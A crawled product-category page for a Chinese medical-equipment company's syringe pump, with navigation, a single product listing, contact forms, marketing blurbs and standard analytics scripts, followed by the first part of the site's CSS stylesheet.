

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodmed.com/Syringe-pump
body_size: 6420
content:
<!doctype html>
<html>
<head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <title>Syringe Pump-Jiangsu Periodmed Science Technology Co., Ltd</title>
    <meta name="keywords" content="Hospital Medical Equipment, Patient Monitor, Vital Sign Monitor, AED, ECG, Infusion ＆Syringe Pump, B&amp;W Ultrasound, Color Doppler ultrasound, Wireless Handheld  Ultrasound, Veterinary ultrasound" >
	<meta name="description" content="Periodmed is a pioneering healthcare company dedicated to R&amp;D, manufacturing and sales of ultrasound machine, life monitoring system and more medical devices.">
    <link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/public.css"/>
	<link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/animate.css"/>
    <link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/main.css"/>
    <link type="text/css" rel="stylesheet" href="https://www.periodmed.com/template/pc/default/css/media.css" />
    <link type="text/css" rel="stylesheet" href="https://www.periodmed.com/template/pc/default/css/swiper7.css" />
<script type="text/javascript" src="https://www.service-analytics.com/cookie-policy/gcp.js"></script>
	<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/jquery.js"></script>
	<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/wow.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6VLPW56');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9D2M8TGS7M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9D2M8TGS7M');
</script>

<!--forms_submit_new-->
<script>
    window.addEventListener('load', function (event) {
        var visibleID;
        visibleID = setInterval(() => {
            if (document.querySelector('[class="crmMailMask-boxTop"]')) {
                if (document.querySelector('[class="crmMailMask-boxTop"]').innerText.indexOf('Email Send Succesfully!'>-1)) {
                    clearInterval(visibleID);
                    gtag('event', 'forms_submit_new', { 'send_to': 'G-9D2M8TGS7M' });
                }
            }
        }, 1000);
    })
</script>

<!--ads_conversion_whatsapp-->
<script>
    document.addEventListener('click', function (e) {
        const dom = e.target.closest('[href*="whatsapp"]');
        if (dom === null) return;
        gtag('event', 'ads_conversion_whatsapp', { 'send_to': 'G-9D2M8TGS7M' });
    });
</script>
<link rel="alternate" hreflang="zh-CN" href="https://www.periodmed.cn/" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6VLPW56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
	<div class="sitetop">
	  <div class="wp"> <span class="fl mo-header-menu"><i class="qico qico-caidan"></i></span>
		<p class="tel">Tel/Whatsapp: <a href="https://api.whatsapp.com/send?phone=8615005204265" target="_blank">+86 15005204265</a></p>
		<p class="email">Email: <a href="/cdn-cgi/l/email-protection#92fbfcf4fdd2e2f7e0fbfdf6fff7f6bcf1fdffb2"><span class="__cf_email__" data-cfemail="2940474f4669594c5b40464d444c4d074a4644">[email&#160;protected]</span> </a></p>
	  </div>
	</div>
	<div class="header">
	  <div class="wp">
		<div class="logo wow fadeInLeft"> <a href="/"><img src="https://www.periodmed.com/upload/logo/1708657354730322.png" alt="Jiangsu Periodmed Science Technology Co., Ltd"></a> </div>
		<div class="nav">
		  <ul>
			<li ><a href="/">Home</a></li>
			
			<li class="active" style="position: initial;"> <a href="/Ultrasound-system">Product</a>
				
			  <div class="drop-down">
				<div class="wp">
				  <div class="tab">  <span class="active"><a href="/Ultrasound-system">Ultrasound System</a></span>  <span ><a href="/Life-information-monitoring-system">Life Information Monitoring System</a></span>  <span ><a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a></span>  <span ><a href="/Solution">Solution</a></span>  </div>
				  <div class="tab-list"> 
					<div class="item item1" style="display:block">
					  <h3>Ultrasound System</h3>
					  <dl>
						<dd> <a class="ico" href="/Ultrasound">  <img src="https://www.periodmed.com/upload/sort/1703666288282472.png" alt="Ultrasound"/> <img src="https://www.periodmed.com/upload/sort/1703666292592067.png" alt="Ultrasound"/>  </a>
						  <h5><a href="/Ultrasound">Ultrasound</a></h5>
						</dd>
						<dd> <a class="ico" href="/Veterinary-ultrasound">  <img src="https://www.periodmed.com/upload/sort/1703668165798686.png" alt="Veterinary Ultrasound"/> <img src="https://www.periodmed.com/upload/sort/1703668168258818.png" alt="Veterinary Ultrasound"/>  </a>
						  <h5><a href="/Veterinary-ultrasound">Veterinary Ultrasound</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Life Information Monitoring System</h3>
					  <dl>
						<dd> <a class="ico" href="/Patient-monitor">  <img src="https://www.periodmed.com/upload/sort/1703666841855964.png" alt="Patient Monitor"/> <img src="https://www.periodmed.com/upload/sort/1703666847310254.png" alt="Patient Monitor"/>  </a>
						  <h5><a href="/Patient-monitor">Patient Monitor</a></h5>
						</dd>
						<dd> <a class="ico" href="/Ecg-system">  <img src="https://www.periodmed.com/upload/sort/1703666940133673.png" alt="ECG System"/> <img src="https://www.periodmed.com/upload/sort/1703666945265356.png" alt="ECG System"/>  </a>
						  <h5><a href="/Ecg-system">ECG System</a></h5>
						</dd>
						<dd> <a class="ico" href="/Emergency-care">  <img src="https://www.periodmed.com/upload/sort/1703667070936075.png" alt="Emergency Care"/> <img src="https://www.periodmed.com/upload/sort/1703667076348126.png" alt="Emergency Care"/>  </a>
						  <h5><a href="/Emergency-care">Emergency Care</a></h5>
						</dd>
						<dd> <a class="ico" href="/Bedside">  <img src="https://www.periodmed.com/upload/sort/1703667353832525.png" alt="Bedside"/> <img src="https://www.periodmed.com/upload/sort/1703667356116648.png" alt="Bedside"/>  </a>
						  <h5><a href="/Bedside">Bedside</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Infusion &amp; Syringe System</h3>
					  <dl>
						<dd> <a class="ico" href="/Infusion-pump">  <img src="https://www.periodmed.com/upload/sort/1703667685224959.png" alt="Infusion Pump"/> <img src="https://www.periodmed.com/upload/sort/1703667689346629.png" alt="Infusion Pump"/>  </a>
						  <h5><a href="/Infusion-pump">Infusion Pump</a></h5>
						</dd>
						<dd> <a class="ico" href="/Syringe-pump">  <img src="https://www.periodmed.com/upload/sort/1703667758463532.png" alt="Syringe Pump"/> <img src="https://www.periodmed.com/upload/sort/1703667761347787.png" alt="Syringe Pump"/>  </a>
						  <h5><a href="/Syringe-pump">Syringe Pump</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Solution</h3>
					  <dl>
					  </dl>
					</div>
					 </div>
				</div>
			  </div>
			   </li>
			
			<li  > <a href="/About">About</a>
				
			  
			   </li>
			
			<li  > <a href="/Media--events">Media &amp; Events</a>
				
			  
			   </li>
			
			<li  > <a href="/Service--support">Service &amp; Support</a>
				
			  
			   </li>
			
			<li  > <a href="/Contact-us">Contact Us</a>
				
			  
			   </li>
			
		  </ul>
		</div>
		<div class="header-right wow fadeInRight">
		  <div class="search"> <span><i class="qico qico-search3"></i></span> </div>
		  <div class="header-lang">
			<div class="box"> <i class="qico qico-diqiu"></i><em>Select Language</em><i class="qico qico-down12"></i> </div>
			<div class="lang-box">
			  <ul>
				<li><a href="https://www.periodmed.com" rel="nofollow" tran="no"><img src="https://www.periodmed.com/template/pc/default/images/flag/en.png" alt="EN">EN</a></li>
                  <li><a href="https://www.periodmed.cn" rel="nofollow" tran="no"><img src="https://www.periodmed.com/template/pc/default/images/flag/cn.png" alt="CN">CN</a></li>
			  </ul>
			</div>
		  </div>
		  <span class="mo-header-menu"><i class="qico qico-caidan"></i></span> </div>
	  </div>
	</div>
	<div class="search-box">
	  <div class="box">
		<form class="serchbox cl" name="search" method="post" action="/search/">
		  <input type="hidden" name="type" value="product">
		  <input class="submit_text" type="text" name="keys" placeholder="Search" />
		  <button aria-label="submit" type="submit" class="submit_btn"><i class="qico qico-search"></i></button>
		</form>
		<a class="close" href="javascript:void(0)"><i class="qico qico-guanbi"></i></a> </div>
	</div>
  </header>
  <div class="mo-leftmenu">
	<div class="tit"><h6>All Categories</h6><span><i class="qico qico-guanbi"></i></span></div>
	<ul>
	  <li ><a href="/">Home</a></li>
	  <li class="active"> <a href="/Ultrasound-system">Product</a>  <i class="qico qico-down down-btn"></i>
		<ul>
		  <li><a href="/Ultrasound-system">Ultrasound System</a></li><li><a href="/Life-information-monitoring-system">Life Information Monitoring System</a></li><li><a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a></li><li><a href="/Solution">Solution</a></li>
		</ul>
		 </li>
	  <li > <a href="/About">About</a>  </li>
	  <li > <a href="/Media--events">Media &amp; Events</a>  </li>
	  <li > <a href="/Service--support">Service &amp; Support</a>  </li>
	  <li > <a href="/Contact-us">Contact Us</a>  </li>
	</ul>
  </div>
<div class="sidebanner3">
    <img src="https://www.periodmed.com/upload/sort/1711509978324555.jpg" alt="Syringe Pump" />
	<div class="txt">
		<div class="wp">
			<h1 class="wow fadeInDown" data-wow-delay="0.2s">Syringe Pump</h1>
			<p class="wow fadeInUp" data-wow-delay="0.2s"><a href='/' rel='nofollow'>Home&nbsp;>&nbsp;</a><a href="/Product">Product</a>&nbsp;>&nbsp;<a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a>&nbsp;>&nbsp;<a href="/Syringe-pump">Syringe Pump</a></p>
		</div>
	</div>
</div>


<div class="pro-listB">

	<div class="tab">
		<div class="wp">
		    <div class="tit">
			    <h3>Syringe Pump Products</h3>
			</div>

			<div class="top wow fadeInDown" data-wow-delay=".2s">
				<div class="hd">
					<ul>
						
						<li class="active">
							<div class="box">
								<h5>Syringe Pump</h5>
							</div>
						</li>
						
					</ul>
					
				</div>
			</div>

		</div>
	</div>

	<div class="list">
		<div class="wp">
			<div class="bd">
				
				<ul class="active">
					
					<li>
						<div class="box">
							<a class="pic" href="/Single-channel-or-dual-channel498/pi-sp1716"><img src="https://www.periodmed.com/upload/product/1703675197571296.jpg" alt="PI-SP1" /></a>
							<div class="txt">
								<h6><a href="/Single-channel-or-dual-channel498/pi-sp1716">PI-SP1</a></h6>
								<a class="more" href="/Single-channel-or-dual-channel498/pi-sp1716">Learn More</a>
							</div>
						</div>
					</li>
					
				</ul>
				
			</div>  
		</div>
	</div>
</div>

<div class="pro-inquiry crm-form">
    <div class="wp">
	
		<h3><strong>Contact Us</strong></h3>
		<form method="post" action="" class="inquirbox wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
			<input type="hidden" value="1" name="fid">
			<input type="hidden" value="" name="ref" id="ref">
			<input type="hidden" value="" id="pagetitle" name="pagetitle">
		  	<div class="row"> 
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Name" placeholder="Your Name ">
				</div>
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Company" placeholder="Company">
				</div>
			</div> 
			<div class="row"> 
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Email" placeholder="Your Email ">
				</div> 
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Tel" placeholder="Your Telephone">
				</div>
			</div>
			<div class="row"> 
				<div class="col-sm-12 col-xs-12">
					<textarea name="Message" rows="4" placeholder="Your Massages"></textarea>
				</div> 
			</div>
			<div class="submit-box">
				<input type="hidden" class="cid" name="cid" value="1218">
				<button type="submit" class="submit">SEND</button>
			</div>
		</form>

	</div>
</div>
<div class="pro-process">
	<div class="wp">
		
		<h3>Our Industry Chain</h3>
	
		<div class="list wow fadeInUp" data-wow-delay=".4s">
			<ul>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/RD.gif" alt="R＆D"/>
						<div class="txt">
							<p>R＆D</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Molding.gif" alt="Molding &amp; Injection"/>
						<div class="txt">
							<p>Molding &amp; Injection</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/SMT.gif" alt="SMT Assembly"/>
						<div class="txt">
							<p>SMT Assembly</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Assembly.gif" alt="Assembly"/>
						<div class="txt">
							<p>Assembly</p>
						</div>
					</div>
				</li>
				
				</ul><ul>
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Quality.gif" alt="Quality Inspection"/>
						<div class="txt">
							<p>Quality Inspection</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Mass.gif" alt="Mass Production"/>
						<div class="txt">
							<p>Mass Production</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Packaging.gif" alt="Packaging"/>
						<div class="txt">
							<p>Packaging</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Warehouse.gif" alt="Warehouse Management"/>
						<div class="txt">
							<p>Warehouse Management</p>
						</div>
					</div>
				</li>
				
			</ul>
		</div>

	</div>
</div>


<div class="pro-list3">

	<div class="item wow fadeInUp" data-wow-delay="0.2s">
		
		<div class="pic"><img src="https://www.periodmed.com/upload/ad/1711510312357485.jpg" alt="Why Choose Periomed" /></div>
		<div class="txt">
			<div class="box">
				<h5>Why Choose Periomed</h5>
				<p>Based on Yonker Group, driven by medical needs, and recognized through technological innovations, PeriodMed with a major breakthroughs in the research medical imaging and other products.</p>
				
				<ul>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289857844957.png" alt="Quality Power"/></span>
						<h6>Quality Power</h6>
						<p>360 °excellent quality control brings outstanding experience</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289800793098.png" alt="Technical Strength"/></span>
						<h6>Technical Strength</h6>
						<p>Equipped with advanced global technology, precise and powerful performance</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289868757898.png" alt="Beauty Power"/></span>
						<h6>Beauty Power</h6>
						<p>To have both outstanding strength and full appearance</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289886640172.png" alt="Innovation"/></span>
						<h6>Innovation</h6>
						<p>Always think more about your health</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289898976691.png" alt="Sexual Valence Force"/></span>
						<h6>Sexual Valence Force</h6>
						<p>Less investment, more practicality</p>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	
	<div class="item wow fadeInUp" data-wow-delay="0.4s">
		<div class="pic"><img src="https://www.periodmed.com/upload/ad/1693297199777714.jpg" alt="Shipping" /></div>
		<div class="txt">
			<div class="box">
				<h5>Shipping</h5>
				<p>We cooperate with internationally renowned sea, land, and air transportation companies and China-Europe freight forwarding companies, realize sea-air, sea-land combined transportation, ensure the safety, timeliness and cost savings of cargo transportation throughout the process. With a huge overseas agency network, we can customize the best transportation plan and realize door-to-door seamless one-day service.</p>
			</div>
		</div>
	</div>
	
	<div class="item wow fadeInUp" data-wow-delay="0.6s">
		<div class="pic"><img src="https://www.periodmed.com/upload/ad/1693297222289499.jpg" alt="Packing" /></div>
		<div class="txt">
			<div class="box">
				<h5>Packing</h5>
				<p>The main packaging of the product is made of white cardboard, which is used to store the host and related accessories, and has the function of protection and shock resistance. During transportation and storage, the product is rainproof and dust-proof outer packaging composed of AB corrugated paper, EVA inner lining and PE outer bag. The uncertainty of abrasion and extrusion during transportation is ensured.</p>
			</div>
		</div>
	</div>
	
</div>

<footer>
    <div class="foot-form wow fadeInUp" data-wow-delay="0.2s">
	    <div class="wp crm-form">
			<h3 class="wow fadeInUp">Get A Quote</h3>
	        <form method="post" action="" id="contact" name="contact" class="inquirbox wow fadeInUp" data-wow-delay="0.3s">
				<input type="hidden" value="1" name="fid">
                <input type="hidden" value="" name="ref" id="ref">
                <input type="hidden" value="" id="pagetitle" name="pagetitle">
                <div class="input-box">
					<input type="text" id="name" name="Name" maxlength="20" class="c_name" placeholder="Your Name *" />
				</div>
				<div class="input-box">
					<input type="text" id="email" name="Email" maxlength="50" class="c_email" placeholder="Your E-mail *" />
				</div>
                <input type="hidden" class="cid" name="cid" value="1218">
				<button class="submit" type="submit" value="Submit">Submit Now</button>
			</form>
		</div>
	</div>
	<div id="footer">
        <div class="wp">
			<div class="foot-nav wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Products</strong></h5>
				<ul>
                    
					
					<li><a href="/Ultrasound">Ultrasound</a></li>
					
					<li><a href="/Veterinary-ultrasound">Veterinary Ultrasound</a></li>
					
					
					
					<li><a href="/Patient-monitor">Patient Monitor</a></li>
					
					<li><a href="/Ecg-system">ECG System</a></li>
					
					<li><a href="/Emergency-care">Emergency Care</a></li>
					
					<li><a href="/Bedside">Bedside</a></li>
					
					
					
					<li><a href="/Infusion-pump">Infusion Pump</a></li>
					
					<li><a href="/Syringe-pump">Syringe Pump</a></li>
					
					
					
					
				</ul>
			</div>
			<div class="foot-list wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Service & Support</strong></h5>
				<ul>
					
					<li><a href="/Service--support#serv-1">Technical Guidance</a></li>
					<li><a href="/Service--support#serv-2">Clinic Application Show</a></li>
					
                    <li><a href="/privacy-policy.html" target="_blank" rel="nofollow">Privacy policy</a></li>
                    <li><a href="/terms-and-conditions.html" target="_blank" rel="nofollow">Terms and Conditions</a></li>
				</ul>
			</div>
			<div class="foot-list wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>About Us</strong></h5>
				<ul>
					<li><a href="/About#about-1">Why Choose Periomed</a></li>
					<li><a href="/About#about-2">Company Culture</a></li>
					<li><a href="/About#about-3">Our Industry Chain</a></li>
					<li><a href="/About#about-4">Qualification And Honor Certificate</a></li>
					<li><a href="/About#about-5">Global Partners</a></li>
					<li><a href="/About#about-6">Product Exhibition</a></li>
					
				</ul>
			</div>
			<div class="foot-contact wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Contact Us</strong></h5>
				<p>Jiangsu Periodmed Science Technology Co., Ltd</p>
            <p><strong>Official Mail: <a href="/cdn-cgi/l/email-protection#0d64636b624d7d687f646269606869236e62602d"><span class="__cf_email__" data-cfemail="e0898e868fa0908592898f848d8584ce838f8d">[email&#160;protected]</span> </a></strong></p>
            <p><strong>After Sales: <a href="/cdn-cgi/l/email-protection#dbbabdafbea9f6a8aeababb4a9af9ba2b4b5b0bea9f5b8b5"><span class="__cf_email__" data-cfemail="5a3b3c2e3f2877292f2a2a35282e1a233534313f28743934">[email&#160;protected]</span></a></strong></p>
				<p><strong>Tel/Whatsapp: <a href="https://api.whatsapp.com/send?phone=8615005204265" target="_blank">+86 15005204265</a></strong></p>
				<p><strong>Headquarters Address:</strong></p>
				<p>13th Floor, Building C1,Mingyang Square,Software Park Economic development DistrictXuzhou</p>
				
			</div>
		</div>
	</div>
	<div class="copyright wow fadeInUp" data-wow-delay="0.4s">
	    <div class="wp">
		    <img class="wow fadeInLeft" src="https://www.periodmed.com/template/pc/default/images/logo2.png" alt="Jiangsu Periodmed Science Technology Co., Ltd" />
			<p>Copyright © Jiangsu PeriodMed Technology Co., Ltd. All Rights Reserved</p>
			<div class="share wow fadeInRight">
                
                <a href="https://www.pinterest.com/JiangsuPeriodMed/" aria-label="pinterest" rel="nofollow"><i class="qico qico-pinterest"></i></a>
                
                <a href="https://www.facebook.com/periodmed" aria-label="facebook" rel="nofollow"><i class="qico qico-facebook"></i></a>
                
                <a href="" aria-label="linkedin" rel="nofollow"><i class="qico qico-linkedin"></i></a>
                
                <a href="https://www.instagram.com/periodmedical/" aria-label="instagram" rel="nofollow"><i class="qico qico-instagram"></i></a>
                
                <a href="https://www.youtube.com/channel/UCmqG3NRhpePnUTnhui355pA" aria-label="youtube1" rel="nofollow"><i class="qico qico-youtube1"></i></a>
                
                <a href="https://x.com/PeriodMedical" aria-label="twitter" rel="nofollow"><i class="qico qico-twitter"></i></a>
                
			</div>
	    </div>
	</div>
</footer>
<div class="online">
    <ul>
	    <li>
		    <em><i class="qico qico-tel"></i></em>
	        <div class="box"><a target="_blank" href="https://api.whatsapp.com/send?phone=8615005204265"><span>+86 15005204265</span></a>
	    </li>
		<li>
		    <em><i class="qico qico-email"></i></em>
	        <div class="box"><a target="_blank" href="/cdn-cgi/l/email-protection#2940474f4669594c5b40464d444c4d074a464409"><span><span class="__cf_email__" data-cfemail="3d54535b527d4d584f545259505859135e5250">[email&#160;protected]</span> </span></a></div>
	    </li>
		<li>
		    <em><i class="qico qico-whatsapp"></i></em>
	        <div class="box"><a target="_blank" href="https://api.whatsapp.com/send?phone=8615005204265"><span>+86 15005204265</span></a>
	    </li>
    </ul>
</div>
<link rel="stylesheet" type="text/css" href="https://www.periodmed.com/aifeedback/form.css">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.periodmed.com/aifeedback/form.js"></script>
<script type="text/javascript" src="https://www.service-analytics.com/cookie-policy/cookie-policy.js" defer></script>

<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/public.js"></script>
<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/swiper7.js"></script>
<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/swiper-list.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcede2bd5cf642659b86f12e95182c03","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/public.css
body_size: 7017
content:
@charset "UTF-8";

@import "iconfont.css";

:root {
  --main-bg-color:#fff;
  --bg-color:#9EC73C;
  --active-color:#004C46;
  --font-color:#404040;
  --font-color-hover:#2197E1;
  --font-color2:#F4B61B;
  --font-color2-hover:#C62153;
  --tit-color:#2e2e2e;
  --tit-color-hover:#79A215;
  --btn-bg:#004C46;
  --btn-bg-hover:#05620D;
  --btn-bg2:#333;
  --btn-bg2-hover:#C62153;
  --swiper-btn-color:#C9C9C9;
  --swiper-btn-color-hover:#f4b61b;
  --font-family1:'MyriadPro-Regular';
  --font-family2:'MyriadPro-Semibold';
  --font-family3:'MyriadPro-Bold';
}


*, *:before, *:after{box-sizing:border-box;}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
img{max-width:100%;height:auto;width:auto\9;vertical-align:bottom;}
.video embed,.video object,.video iframe{width:100%;height:auto;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, sub, sup, tt, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;outline:0;background:transparent;}
fieldset,img,input,button,hr{border:0;}
:focus {outline: 0;}
address, caption, cite, code, dfn, em, b,th, i,var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea, select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;}
button,input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;}
code, kbd, samp, tt {font-size:100%;}
input, button, textarea, select{padding:0;*font-size: 100%;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption, th {text-align: left;}
sup, sub {font-size: 100%;/*vertical-align: baseline;*/}

:link, :visited, ins {text-decoration: none;}

blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}

.cl{*zoom:1}
.cl:before,.cl:after{display:table;content:" ";}
.cl:after{clear:both;}

@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Light.woff") format("woff"), url("fonts/MyriadPro-Light.ttf") format("truetype");
    font-weight:300;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Regular.woff") format("woff"), url("fonts/MyriadPro-Regular.ttf") format("truetype");
    font-weight:400;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-SemiBold.woff") format("woff"), url("fonts/MyriadPro-SemiBold.ttf") format("truetype");
    font-weight:600;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Bold.woff") format("woff"), url("fonts/MyriadPro-Bold.ttf") format("truetype");
    font-weight:700;
    font-style: normal;font-display:swap;
}

/*------*/

body{color:#666;font-size:16px;font-family:'MyriadPro', sans-serif;background:#fff;max-width:1920px;margin:0 auto;font-weight:400;overflow-x:hidden;}

a{color:inherit;}
a:hover{text-decoration:none;color:var(--active-color);}

.uppercase{text-transform:uppercase;}
.hide{display:none;}
.hidebox{visibility: hidden;position: absolute;z-index: -1;height: 0;}
.wp{margin:0 auto;width:82%;max-width:1560px;}
.wp2{margin:0 auto;width:100%;}
.pr{position:relative;}
.fr{float:right;}.fl{float:left;}


/*---mo-header---*/

header{position:absolute;z-index:30;left:0;top:0;right:0;}
body.home header{position:absolute;left:0;top:0;right:0;}

.sitetop{background:transparent;height:40px;}
.sitetop .wp{height:100%;display:flex;justify-content:flex-end;align-items:center;}

.sitetop span.mo-header-menu,.sitetop span.mo-header-search{width:50px;height:50px;display:none;line-height:50px;font-size:24px;padding:0;text-align:center;color:#fff;}
.sitetop span.mo-header-menu i,.sitetop span.mo-header-search i{font-size:24px;line-height:50px;}

.sitetop p{font-size:16px;color:#404040;padding:0 0 0 25px;line-height:46px;}
.sitetop p.tel{background:url("../images/c1.png") no-repeat left center;}
.sitetop p.email{background:url("../images/c2.png") no-repeat left center;margin-left:80px;}
.sitetop p a{color:inherit;}

header:hover .sitetop p{color:#fff;}
header:hover .sitetop p.tel{background-image:url("../images/c1-1.png");}
header:hover .sitetop p.email{background-image:url("../images/c2-1.png");}

.mo-search{padding:10px 15px;display:none;position:absolute;left:0;top:46px;width:100%;background:#333;box-sizing:border-box;}
.mo-search .form-control{float:left;display:block;width:85%;height:34px;padding:6px 12px;font-size:14px;line-height:1;color:#555;background:#fff;border-radius:4px 0 0 4px;}
.mo-search .submit_btn{float:left;width:15%;height:34px;line-height:34px;background:#F6AA00;font-size:18px;color:#fff;border-radius:0 4px 4px 0;}

.mo-leftmenu{background:#F5F5F5;position:fixed;top:0;left:0;bottom:0;overflow-x:hidden;box-sizing:content-box;width:70%;max-width:350px;-webkit-overflow-scrolling:touch;z-index:105!important;-ms-transition:all .4s cubic-bezier(0.7,0,0.2,1);transition:all .4s cubic-bezier(0.7,0,0.2,1);box-shadow:0 0 40px rgba(82,85,90,0.1);-ms-transform:translateX(-100%);transform:translateX(-100%)}
.mo-leftmenu .tit{height:48px;background:#004C46;display:flex;justify-content:space-between;align-items:center;}
.mo-leftmenu .tit h6{color:#fff;padding:0 0 0 20px;font-size:20px;font-weight:bold;}
.mo-leftmenu .tit span{cursor:pointer;width:50px;text-align:center;display:block;}
.mo-leftmenu .tit span i{color:#fff;font-size:16px;}
.mo-leftmenu > ul{}
.mo-leftmenu > ul > li{line-height:50px;font-size:15px;border-top:2px solid #e5e5e5;position:relative;}
.mo-leftmenu > ul > li > a{padding:0 0 0 20px;}
.mo-leftmenu > ul > li > i {position:absolute;color:#333;font-size:12px;top:5px;right:0;z-index:1;width:50px;line-height:40px;text-align:center;cursor:pointer;}
.mo-leftmenu > ul > li.active{}
.mo-leftmenu ul li a{color:#333;display: block;}
.mo-leftmenu ul li a:hover{text-decoration: none;}
.mo-leftmenu ul li ul{display:none;padding-bottom:10px;}
.mo-leftmenu ul li ul li{line-height:35px;}
.mo-leftmenu ul li ul li a{background:url("../images/d.png") no-repeat 25px center;padding:0 0 0 40px;}

.menu-transitioning{-ms-transform:translateX(0);transform:translateX(0)}
/*---header---*/

.header{background:transparent;height:70px;position:relative;}
.header-fix{position:fixed;left:0;top:0;width:100%;z-index:200;box-shadow:0 0 10px rgba(176,176,176,0.75);}

.header .wp{height:100%;display:flex;justify-content:space-between;align-items:center;}

.nav > ul{display:flex;align-items:center;}
.nav > ul > li{position: relative;}
.nav > ul > li+li{margin-left:40px;}
.nav > ul > li > a{display:block;font-size:20px;color:#404040;height:40px;line-height:40px;text-align:center;}

